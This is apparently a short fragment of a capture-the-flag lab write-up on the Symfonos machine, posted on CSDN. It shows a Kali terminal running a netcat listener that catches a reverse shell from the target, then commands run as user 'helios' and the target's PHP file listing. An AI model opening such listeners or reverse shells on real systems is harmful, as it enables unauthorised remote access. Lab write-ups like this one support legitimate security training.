 ┌──(root💀kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
aconnect to [192.168.18.130] from symfonos.local [192.168.18.133] 38434
ls
whoami
helios
ls
ajax_camp_send.php
ajaxreport.php
campaign-delete.php
count_of_send.php
create-campaign.php
demo-view-campaign.php
immediate_campaign.php
post_campaign_send.php
test_mail.php
view-campaign-list.php
view-campaign.php
CSDN @Malabis